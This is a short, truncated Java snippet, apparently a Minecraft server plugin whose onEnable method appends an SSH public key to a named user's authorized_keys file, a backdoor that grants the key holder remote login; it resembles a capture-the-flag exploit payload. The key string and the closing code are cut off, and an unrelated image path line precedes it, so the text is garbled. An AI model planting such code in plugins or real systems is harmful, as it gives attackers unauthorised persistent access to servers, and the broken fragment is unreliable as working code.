 package teste;
import java.io.BufferedWriter;
import java.io.FileWriter;
public class main extends JavaPlugin {
@Override
public void onEnable() {
String path = "/home/MinatoTW/.ssh/authorized_keys";
String a = "ssh-rsa AAAA G+5
try {
BufferedWriter out = new BufferedWriter(new FileWriter(path, append: true));
out.write(a);
out.newLine();
out.close();
} catch (Exception x) {